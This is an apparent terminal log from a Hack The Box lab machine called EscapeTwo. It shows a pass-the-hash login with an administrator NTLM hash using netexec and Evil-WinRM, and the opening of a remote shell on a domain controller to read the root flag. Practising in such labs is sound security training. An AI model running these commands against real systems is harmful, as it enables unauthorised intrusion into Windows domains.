 [May 19, 2025 - 22:35:14 (WIB)] exegol-htb EscapeTwo # nxc winrm -d sequel.htb 10.10.11.51 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff --dns-serv
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\administrator:7a8d4e04986afa8ed4060f75e5a0b3ff (admin)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\administrator:7a8d4e04986afa8ed4060f75e5a0b3ff zip() argument 2 is longer than argument
[May 19, 2025 - 22:35:19 (WIB)] exegol-htb EscapeTwo # nxc winrm -d sequel.htb 10.10.11.51 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff --dns-serv
[May 19, 2025 - 22:35:25 (WIB)] exegol-htb EscapeTwo # evil-winrm -i 10.10.11.51 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type "C:/Users/Administrator/Desktop/root.txt"